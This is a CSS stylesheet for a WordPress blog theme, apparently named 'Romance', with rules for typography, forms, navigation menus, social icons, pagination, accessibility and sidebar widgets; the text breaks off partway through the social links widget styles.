a:hover {
	outline: 0;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
mark {
	background: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
}
pre {
	overflow: auto;
}
code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}
button {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input {
	line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
}
optgroup {
	font-weight: bold;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
td,
th {
	padding: 0;
}


/**
 * 2.0 - Genericons
 */

.social-navigation a:before,
.menu-toggle:before,
.dropdown-toggle:after,
.main-navigation .menu-item-has-children li.menu-item-has-children > a:after,
.main-navigation .menu-item-has-children li.page_item_has_children > a:after,
.main-navigation .page_item_has_children li.menu-item-has-children > a:after,
.main-navigation .page_item_has_children li.page_item_has_children > a:after,
.pagination .prev:before,
.pagination .next:after,
.image-navigation .nav-previous a:before,
.image-navigation .nav-next a:after,
.post-navigation .nav-next span.post-title:before,
.post-navigation .nav-previous span.post-title:after,
.widget.romance-social-widget li a:before,
.widget.widget_search .search-form:before,
.flex-direction-nav a:before,
#respond #cancel-comment-reply-link:before {
	font-size: 16px;
	vertical-align: top;
	text-align: center;
	display: inline-block;
	font-family: "Genericons";
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	text-decoration: inherit;
	text-transform: none;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	speak: none;
}


/**
 * 3.0 - Typography
 */

html {
	font-size: 62.5%;
}
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: "Lora", Georgia, serif;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
}
h1, h2, h3, h4, h5, h6, .site-title {
	color: #1d1d1d;
	font-family: "Playfair Display", Georgia, serif;
	font-weight: 400;
	margin: 1.5em 0 0.75em;
	line-height: 1;
	letter-spacing: 1px;
	clear: both;
}
h1 {
	font-size: 36px;
	font-size: 3.6rem;
}
h2 {
	font-size: 30px;
	font-size: 3rem;
}
h3 {
	font-size: 24px;
	font-size: 2.4rem;
}
h4 {
	font-size: 21px;
	font-size: 2.1rem;
}
h5 {
	font-size: 18px;
	font-size: 1.8rem;
	letter-spacing: 0.1rem;
}
h6 {
	font-size: 16px;
	font-size: 1.6rem;
	letter-spacing: 0.2rem;
}
p {
	margin-bottom: 1.5em;
}
dt {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 2em 0;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background-color: rgba(0, 0, 0, 0.025);
	border: 1px solid rgba(0, 0, 0, 0.05);
	padding: 1.5em;
	font-family: "Courier 10 Pitch", Courier, monospace;
	margin-bottom: 2em;
	max-width: 100%;
	overflow: scroll;
}
code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark {
	background: #fff9c0;
}
mark, ins {
	text-decoration: none;
}


/**
 * 4.0 - Elements
 */

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}
body {
	background: #fcfbf7; /* Fallback for when there is no custom background color defined. */
}
hr {
	background-color: #cccccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 2em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}


/**
 * 5.0 - Forms
 */

input {
	line-height: normal;
}
button,
input,
select,
textarea {
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	-webkit-transition: color 0.2s ease, border-color 0.2s ease;
	-moz-transition: color 0.2s ease, border-color 0.2s ease;
	-ms-transition: color 0.2s ease, border-color 0.2s ease;
	transition: color 0.2s ease, border-color 0.2s ease;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: white;
	border: 1px solid #ddbc90;
	border-radius: 0;
	color: #ddbc90;
	font-size: 15px;
	font-size: 1.5rem;
	letter-spacing: 0.1rem;
	line-height: 1;
	padding: 0.75em 1em;
	text-shadow: none;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #222222;
	border-color: #222222;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	color: #222222;
	border-color: #222222;
	outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	color: #666;
	border: 1px solid #e5e5e5;
	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.05) inset;
	-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.05) inset;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.05) inset;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 0.5em;
	margin-bottom: 0.2em;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	color: #1d1d1d;
	outline: none;
	border-color: #222222;
}
input[type="search"] {
	box-sizing: border-box;
	max-width: 100%;
}
textarea {
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

.post-password-form {
	position: relative;
}
.post-password-form label {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	letter-spacing: 0.1rem;
}
.post-password-form input[type="password"] {
	width: 100%;
}
.post-password-form input[type="submit"] {
	margin-top: 0.5em;
}
.post-password-form > :last-child {
	margin-bottom: 0;
}


/**
 * 6.0 - Navigation
 */

/**
 * 6.1 - Links
 */

a {
	color: #ddbc90;
	-webkit-transition: color 0.2s ease;
	-moz-transition: color 0.2s ease;
	-ms-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
a:hover,
a:focus,
a:active {
	color: #222222;
}
.more-link,
#infinite-handle span {
	background: white;
	border: 1px solid #ddbc90;
	border-radius: 0;
	color: #ddbc90;
	display: inline-block;
	font-size: 13px;
	font-size: 1.3rem;
	line-height: 1;
	letter-spacing: 0.1rem;
	padding: 0.75em 1em;
	text-decoration: none;
}
.more-link {
	-webkit-transition: color 0.2s ease, border-color 0.2s ease;
	-moz-transition: color 0.2s ease, border-color 0.2s ease;
	-ms-transition: color 0.2s ease, border-color 0.2s ease;
	transition: color 0.2s ease, border-color 0.2s ease;
}
#infinite-handle span {
	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-ms-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
.more-link:hover,
.more-link:focus,
.more-link:active,
#infinite-handle span:hover,
#infinite-handle span:focus,
#infinite-handle span:active {
	color: #222222;
	border-color: #222222;
	outline: none;
}


/**
 * 6.2 - Menus
 */

.main-navigation {
	display: block;
}
#top-bar {
	background-color: white;
	box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
}
#top-bar .inner {
	padding-left: 20px;
	padding-right: 20px;
	position: relative;
}
#primary-navigation {
	text-align: center;
}
#secondary-navigation {
	float: left;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation ul.nav-menu {
	padding-left: 0;
}
.main-navigation li {
	position: relative;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	margin-right: -4px;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	color: #222222;
	line-height: 1;
	padding: 15px 7px;
}
.main-navigation a:hover,
.main-navigation a:focus,
.main-navigation a:active {
	color: #ddbc90;
}

/* Desktop menu */
@media screen and (min-width: 1025px) {
	/* Sub-menus when full menu is shown */
	.main-navigation ul ul {
		background: white;
		border: 1px solid #ecedee;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
		float: left;
		position: absolute;
		top: 43px;
		margin-right: 0;
		padding: 10px 20px;
		left: -999em;
		text-align: left;
		width: 220px;
		z-index: 100000;
	}
	.main-navigation ul ul ul {
		left: -999em;
		top: -11px;
	}
	.main-navigation ul ul a {
		color: #1d1d1d;
		padding: 10px 0;
		width: 100%;
	}
	.main-navigation ul ul li {
		margin-right: 0;
		border-bottom: 1px solid #f3f3f3;
		width: 100%;
	}
	.main-navigation ul ul li:last-child {
		border-bottom: 0;
	}
	.main-navigation ul li:hover > ul,
	.main-navigation ul li.focus > ul {
		left: auto;
	}
	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: 100%;
	}
	.main-navigation ul > li.current_page_item:not(.menu-item-home) > a,
	.main-navigation ul > li.current-menu-item:not(.menu-item-home) > a {
		color: #ddbc90;
	}
	.main-navigation .menu-item-has-children li.menu-item-has-children > a,
	.main-navigation .menu-item-has-children li.page_item_has_children > a,
	.main-navigation .page_item_has_children li.menu-item-has-children > a,
	.main-navigation .page_item_has_children li.page_item_has_children > a {
		position: relative;
		padding-right: 14px;
	}
	.main-navigation .menu-item-has-children li.menu-item-has-children > a:after,
	.main-navigation .menu-item-has-children li.page_item_has_children > a:after,
	.main-navigation .page_item_has_children li.menu-item-has-children > a:after,
	.main-navigation .page_item_has_children li.page_item_has_children > a:after {
		content: "\f501";
		width: 8px;
		height: 8px;
		font-size: 8px;
		position: absolute;
		right: 0;
		top: 12px;
		line-height: 8px;
		vertical-align: text-bottom;
	}
	/* Disable sub-menu indicator for last level menu items ($depth => 4) */
	.main-navigation li li li li.menu-item-has-children > a:after,
	.main-navigation li li li li.page_item_has_children > a:after,
	.main-navigation li li li li.menu-item-has-children > a:after,
	.main-navigation li li li li.page_item_has_children > a:after {
		display: none;
	}
	/* Spacer border between menu items */
	.main-navigation ul.nav-menu > li:not(:last-child) > a:after {
		display: inline-block;
		content: " ";
		width: 1px;
		height: 10px;
		padding: 0px 7px;
		position: relative;
		top: 0;
		border-right: 1px solid #cccccc;
		border-right: 1px solid rgba(0, 0, 0, 0.1);
	}
	/* Arrow point */
	.main-navigation div > ul > li > ul:after,
	.main-navigation div > ul > li > ul:before {
		bottom: 100%;
		left: 30px;
		border: solid transparent;
		content: " ";
		height: 0;
		width: 0;
		position: absolute;
		pointer-events: none;
	}
	.main-navigation div > ul > li > ul:after {
		border-color: rgba(255, 255, 255, 0);
		border-bottom-color: white;
		border-width: 10px;
		margin-left: -10px;
	}
	.main-navigation div > ul > li > ul:before {
		border-color: rgba(236, 237, 238, 0);
		border-bottom-color: #ecedee;
		border-width: 12px;
		margin-left: -12px;
	}
}

/* Mobile menu */
.menu-toggle,
.dropdown-toggle {
	display: none;
}
@media screen and (max-width: 1024px) {
	.menu-toggle,
	.main-navigation.toggled ul.nav-menu {
		display: block;
	}
	.site-header .inner {
		position: relative;
	}
	.menu-toggle {
		background-color: transparent;
		border: 0;
		color: #222222;
		font-size: 13px;
		font-size: 1.3rem;
		height: 42px;
		padding: 0 10px 0 0;
		text-align: center;
		overflow: hidden;
		line-height: 42px;
		letter-spacing: 0.1rem;
	}
	.menu-toggle:hover,
	.menu-toggle:active {
		background: transparent;
	}
	.menu-toggle:focus {
		outline: none;
	}
	.menu-toggle:before {
		color: #222222;
		content: "\f419";
		line-height: 40px;
		width: 40px;
	}
	.main-navigation.toggled .menu-toggle:before {
		content: "\f405";
		font-size: 32px;
		position: relative;
		top: 2px;
		left: -1px;
	}
	.main-navigation.toggled {
		clear: both;
		width: 100%;
	}
	.main-navigation ul {
		display: none;
	}
	.main-navigation li {
		display: block;
		margin-right: 0;
		border-bottom: 1px solid #f3f3f3;
		text-align: left;
	}
	.main-navigation li:first-child {
		border-top: 1px solid #f3f3f3;
	}
	.main-navigation li a {
		padding: 15px 42px 15px 0;
	}
	.main-navigation li ul {
		display: block;
		position: static;
	}
	.main-navigation li li:last-child {
		border-bottom: 0;
	}
	.main-navigation li li {
		margin-top: 0;
		margin-bottom: 0;
		padding-left: 25px;
	}
	#primary-navigation .menu-toggle {
		background-color: white;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}
	#primary-navigation ul.nav-menu {
		margin-top: 5px;
		padding: 15px 30px;
		background-color: white;
		border: 1px solid #ecedee;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	}
	#primary-navigation .dropdown-toggle {
		background-color: transparent;
		border: 0;
		border-left: 1px solid #f3f3f3;
		-webkit-box-sizing: content-box;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
		content: "";
		display: block;
		height: 32px;
		padding: 0;
		position: absolute;
		text-transform: lowercase; /* Stop screen readers to read the text as capital letters. */
		top: 5px;
		right: 0;
		width: 42px;
	}
	#primary-navigation .dropdown-toggle:after {
		color: #222222;
		content: '\f431';
		font-size: 14px;
		line-height: 32px;
		position: relative;
		top: 0;
		right: 0;
		text-align: right;
	}
	#primary-navigation .dropdown-toggle.toggle-on:after {
		color: #cccccc;
	}
	#primary-navigation .dropdown-toggle:focus {
		outline: none;
	}
	#primary-navigation ul ul {
		display: none;
	}
	#primary-navigation ul .toggled-on {
		display: block;
	}
	.no-js #primary-navigation ul ul {
		display: block;
	}
	#top-bar .inner {
		padding-left: 5px;
		padding-right: 5px;
	}
	#secondary-navigation ul.nav-menu {
		margin: 5px 30px;
	}
	#secondary-navigation .menu-toggle {
		padding: 0;
		width: 42px;
		overflow: hidden;
		border-right: 1px solid #ecedee;
		margin-left: -4px;
	}
	#secondary-navigation.toggled .menu-toggle {
		border-right-color: transparent;
	}
	#primary-navigation > div {
		background: rgba(0, 0, 0, 0);
		-webkit-transition: background .15s ease-out 0s;
		transition: background .15s ease-out 0s;
	}
	#primary-navigation.toggled > div {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, 0.4);
		z-index: 100000;
	}
	#primary-navigation.toggled .menu-toggle:before {
		content: "\f419";
		font-size: 16px;
		position: static;
	}
	#primary-navigation.toggled .menu-toggle:focus {
		outline: none;
	}
	#primary-navigation ul.nav-menu {
		display: block;
		position: fixed;
		top: 0;
		left: 0;
		width: 340px;
		max-width: 100%;
		-webkit-transform: translateX(-340px);
		-ms-transform: translateX(-340px);
		transform: translateX(-340px);
		-webkit-transition: -webkit-transform .25s linear;
		transition: transform .25s linear;
		height: 100%;
		margin: 0;
		padding: 70px 30px 30px;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
		overflow-y: scroll;
		-webkit-overflow-scrolling: touch;
		z-index: 100001; /* Above WP toolbar */
	}
	#primary-navigation.toggled ul.nav-menu {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.social-navigation {
	float: right;
	text-align: right;
}
.social-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.social-navigation li {
	display: inline-block;
	padding: 9px 0.2em 2px;
	margin-left: -4px;
	text-align: center;
}
.social-navigation a,
.social-navigation a:visited {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	color: #404040;
	display: inline-block;
	width: 26px;
	height: 26px;
	font-size: 18px;
	overflow: hidden;
	padding: 3px 0;
	text-decoration: none;
}
.social-navigation a:before,
.social-navigation a[href*="facebook.com"]:before,
.social-navigation a[href*="twitter.com"]:before,
.social-navigation a[href*="plus.google.com"]:before,
.social-navigation a[href*="instagram.com"]:before,
.social-navigation a[href*="pinterest.com"]:before,
.social-navigation a[href*="youtube.com"]:before,
.social-navigation a[href*="vimeo.com"]:before,
.social-navigation a[href*="tumblr.com"]:before,
.social-navigation a[href*="flickr.com"]:before,
.social-navigation a[href*="linkedin.com"]:before,
.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before,
.social-navigation a[href*="bloglovin.com"]:before,
.social-navigation a[href*="etsy.com"]:before,
.social-navigation a[href*="skype"]:before,
.social-navigation a[href$="/feed/"]:before,
.social-navigation a[href*="mailto:"]:before {
	width: 26px;
	height: 26px;
	font-size: 18px;
}
.social-navigation a:before {
	content: '\f107';
}
.social-navigation a[href*="facebook.com"]:before {content: '\f204';}
.social-navigation a[href*="twitter.com"]:before {content: '\f202';}
.social-navigation a[href*="plus.google.com"]:before {content: '\f206';}
.social-navigation a[href*="instagram.com"]:before {content: '\f215';}
.social-navigation a[href*="pinterest.com"]:before {content: '\f209';}
.social-navigation a[href*="youtube.com"]:before {content: '\f213';}
.social-navigation a[href*="vimeo.com"]:before {content: '\f212';}
.social-navigation a[href*="tumblr.com"]:before {content: '\f214';}
.social-navigation a[href*="flickr.com"]:before {content: '\f211';}
.social-navigation a[href*="linkedin.com"]:before {content: '\f207';}
.social-navigation a[href*="wordpress.com"]:before {content: '\f205';}
.social-navigation a[href*="wordpress.org"]:before {content: '\f205';}
.social-navigation a[href*="bloglovin.com"]:before {content: '\f461';}
.social-navigation a[href*="etsy.com"]:before {content: '\f447';}
.social-navigation a[href*="skype"]:before {content: '\f220';}
.social-navigation a[href$="/feed/"]:before {content: '\f413';}
.social-navigation a[href*="mailto:"]:before {content: '\f410';}

.site-main .comment-navigation,
.site-main .pagination,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}
.site-main .pagination {
	font-size: 15px;
	font-size: 1.5rem;
}
.image-navigation:not(:empty) {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 3px double #f3f3f3;
}
.image-navigation .nav-previous:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.post-navigation .nav-next:not(:empty) {
	float: left;
	width: 50%;
}
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-next:not(:empty),
.post-navigation .nav-previous:not(:empty) {
	float: right;
	text-align: right;
	width: 50%;
}
.image-navigation a,
.comment-navigation a,
.post-navigation a {
	display: block;
	color: #ddbc90;
	font-size: 14px;
	font-size: 1.4rem;
	text-decoration: none;
}
.image-navigation a:hover,
.image-navigation a:focus,
.image-navigation a:active,
.comment-navigation a:hover,
.comment-navigation a:focus,
.comment-navigation a:active,
.post-navigation a:hover,
.post-navigation a:focus,
.post-navigation a:active {
	color: #222222;
}
body:not(.attachment) .post-navigation span.meta-nav {
	display: none;
}
.post-navigation span.post-title {
	display: block;
	font-style: italic;
}
.image-navigation .nav-next a,
.post-navigation .nav-previous span.post-title {
	position: relative;
	padding-right: 35px;
}
.image-navigation .nav-previous a,
.post-navigation .nav-next span.post-title {
	position: relative;
	padding-left: 36px;
}
.image-navigation .nav-previous a:before,
.post-navigation .nav-next span.post-title:before,
.image-navigation .nav-next a:after,
.post-navigation .nav-previous span.post-title:after {
	border: 1px solid #ecedee;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	font-size: 21px;
	line-height: 30px;
	width: 32px;
	height: 32px;
	padding: 0 3px;
	position: absolute;
	top: -5px;
	text-decoration: none;
}
.image-navigation .nav-previous a:before,
.post-navigation .nav-next span.post-title:before {
	content: "\f430";
	left: 0;
}
.image-navigation .nav-next a:after,
.post-navigation .nav-previous span.post-title:after {
	content: "\f429";
	right: 0;
}
.pagination {
	text-align: center;
	cursor: default;
}
.pagination .nav-links {
	text-align: center;
	position: relative;
	min-height: 2em;
}
.pagination .page-numbers {
	border: 1px solid #ddbc90;
	display: inline-block;
	text-decoration: none;
	min-width: 2em;
	line-height: 2.2em;
	cursor: pointer;
	padding: 0 0.7em;
	margin-bottom: 3px;
	-webkit-transition: color 0.2s ease, border-color 0.2s ease;
	-moz-transition: color 0.2s ease, border-color 0.2s ease;
	-ms-transition: color 0.2s ease, border-color 0.2s ease;
	transition: color 0.2s ease, border-color 0.2s ease;
}
.pagination .page-numbers:hover {
	border-color: #222222;
	color: #222222;
}
.pagination .page-numbers.dots {
	min-width: 1.5em;
	padding-left: 0;
	padding-right: 0;
}
.pagination .page-numbers.current,
.pagination .page-numbers.dots {
	border-color: transparent;
	color: #404040;
	cursor: default;
}
.pagination span.meta-nav {
	font-style: italic;
}
.pagination .prev,
.pagination .next {
	display: inline-block;
	position: relative;
}
.pagination .prev {
	padding-left: 0.2em;
}
.pagination .next {
	padding-right: 0.2em;
}
.pagination .prev:before,
.pagination .next:after {
	font-size: 24px;
	font-size: 2.4rem;
	width: 31px;
	height: 32px;
	line-height: 32px;
	position: relative;
}
.pagination .prev:before {
	content: "\f430";
	left: -1px;
}
.pagination .next:after {
	content: "\f429";
	right: -1px;
}
@media screen and (max-width: 1024px) {
	.pagination .prev:before,
	.pagination .next:after {
		width: 3.1rem;
		height: 3.2rem;
		line-height: 3.2rem;
	}
}


/**
 * 7.0 - Accessibility
 */

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100002; /* Above WP toolbar */
}


/**
 * 8.0 - Alignments
 */

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.site-content .entry-content blockquote.alignleft,
.site-content .entry-content blockquote.alignright {
	padding-top: 17px;
	width: 50%;
}
.site-content .entry-content blockquote.alignleft p,
.site-content .entry-content blockquote.alignright p {
	margin-bottom: 17px;
}


/**
 * 9.0 - Clearings
 */

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
#posts-wrap:before,
#posts-wrap:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.image-navigation:before,
.image-navigation:after,
.comment-navigation:before,
.comment-navigation:after,
.inner:before,
.inner:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after {
	content: '';
	display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
#posts-wrap:after,
.site-footer:after,
.nav-links:after,
.image-navigation:after,
.comment-navigation:after,
.inner:after,
.widget-area:after,
.widget:after {
	clear: both;
}


/**
 * 10.0 - Widgets
 */

.widget {
	margin: 0 0 20px;
	font-size: 14px;
	font-size: 1.4rem;
}
#secondary .widget:not(.widget_search),
#tertiary .widget:not(.widget_search) {
	border-bottom: 1px solid #f3f3f3;
	padding: 0 0 1.5em;
	color: #808080;
}
.widget-title {
	font-size: 17px;
	font-size: 1.7rem;
	margin: 0 0 0.75em;
}
#secondary .widget-title {
	position: relative;
	background: #f3f2f0;
	text-align: center;
	padding: 0.5em;
	margin-left: 0.8em;
	margin-right: 0.8em;
	line-height: 1;
	z-index: 2;
	height: 2em;
	overflow: visible;
}
#secondary .widget-title:before,
#secondary .widget-title:after {
	border: 1em solid #f3f2f0;
	border-width: 1em 0.8em;
	content: "";
	display: block;
	position: absolute;
	top: 0;
	z-index: 1;
}
#secondary .widget-title:before {
	left: -0.8em;
	border-right-width: 0.2em;
	border-left-color: transparent !important;
}
#secondary .widget-title:after {
	right: -0.8em;
	border-left-width: 0.2em;
	border-right-color: transparent !important;
}
.widget a,
.widget select {
	max-width: 100%; /* Make sure elements fit in widgets */
}
.widget a {
	color: #ddbc90;
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	color: #222222;
}
.widget ul,
.widget ol {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.widget li ul,
.widget li ol {
	margin-left: 15px;
}
.widget li {
	padding-top: 2px;
	padding-bottom: 2px;
}
.widget li:last-child {
	padding-bottom: 0;
}

#secondary .widget:last-child,
#tertiary .widget:last-child {
	margin-bottom: 0;
}
#homepage-widgets {
	float: none;
	width: 100%;
}
#homepage-widgets .widget-title {
	text-align: center;
	border-bottom: 1px solid #ecedee;
	padding-bottom: 0.5em;
}
#homepage-widgets:not(.widget-count-1) .widget {
	padding-left: 5px;
	padding-right: 5px;
}
#before-header .inner div:not(.widget-count-1) .widget,
#after-header .inner div:not(.widget-count-1) .widget,
#before-footer .inner div:not(.widget-count-1) .widget,
#after-footer .inner div:not(.widget-count-1) .widget {
	padding-right: 15px;
}

/* Search widget */
.widget.widget_search .search-field {
	font-size: 14px;
	font-size: 1.4rem;
	display: block;
	width: 100%;
	padding-right: 2.6em;
}
.widget.widget_search .search-form {
	position: relative;
}
.widget.widget_search .search-form:before {
	content: "\f400";
	color: #aaaaaa;
	font-size: 20px;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 20%;
	right: 7px;
	z-index: 1;
}
.widget.widget_search .search-submit {
	border: 0;
	overflow: hidden;
	width: 2.6em;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	text-indent: -9999px;
	background: none;
}
.widget.widget_search .search-submit:focus {
	outline: none;
}

/* Calendar widget */
#wp-calendar {
	margin-bottom: 0;
}
#wp-calendar caption {
	margin-bottom: 0.5em;
}
#wp-calendar td,
#wp-calendar th {
	background: white;
	text-align: center;
	border: 1px solid #e5e5e5;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 3px;
}
#wp-calendar #today {
	background-color: #f3f3f3;
}

/* Tag cloud widget */
.tagcloud a {
	display: inline-block;
	clear: both;
	white-space: nowrap;
	text-decoration: none;
	text-shadow: none;
	padding: 0.3em 0.4em;
	font-size: 13px !important;
	font-size: 1.3rem !important;
	border: 1px solid #f3f3f3;
	line-height: 1;
	margin-bottom: 5px;
}

/* About Me widget */
.widget.romance-about-me-widget a.about-me-image {
	display: inline-block;
	vertical-align: middle;
}
.widget.romance-about-me-widget img {
	border: 1px solid #f3f3f3;
	padding: 4px;
}
.widget.romance-about-me-widget img.rounded {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}
.widget.romance-about-me-widget p.about-me-description {
	font-size: 13px;
	font-size: 1.3rem;
	margin-bottom: 0;
	letter-spacing: 0.05rem;
}
.widget.romance-about-me-widget p.about-me-link {
	margin-top: 0;
	margin-bottom: 0;
}
#secondary .widget.romance-about-me-widget,
#secondary .widget.romance-about-me-widget .widget-title,
#secondary .widget.romance-about-me-widget img {
	text-align: center;
}
#secondary .widget.romance-about-me-widget p.about-me-description,
#secondary .widget.romance-about-me-widget p.about-me-link {
	text-align: left;
}

/* Recent posts widget */
.widget.romance-recent-posts li {
	clear: both;
	display: block;
	padding-bottom: 10px;
}
.widget.romance-recent-posts li:last-child {
	padding-bottom: 0;
}
.widget.romance-recent-posts li.has-recent-thumbnail {
	float: right;
	margin: 0 0 0 -85px;
	width: 100%;
}
.widget.romance-recent-posts li.has-recent-thumbnail .recent-post {
	margin: 0 0 0 85px;
}
.widget.romance-recent-posts li.has-recent-thumbnail .recent-thumbnail {
	float: left;
	width: 75px;
	border: 1px solid #f3f3f3;
	padding: 2px;
	border-radius: 2px;
}
.widget.romance-recent-posts li.has-recent-thumbnail .recent-thumbnail a {
	display: block;
}
.widget.romance-recent-posts .post-title {
	display: block;
}
.widget.romance-recent-posts .post-date {
	font-size: 11px;
	font-size: 1.1rem;
	letter-spacing: 0.1rem;
	font-style: italic;
}

/* Social links widget */
#secondary .widget.romance-social-widget .social-links {
	text-align: center;
}
.widget.romance-social-widget li {
	display: inline-block;
	margin: 0 3px 3px 0;
	padding: 0;
	line-height: 30px;
	width: 32px;
	height: 32px;
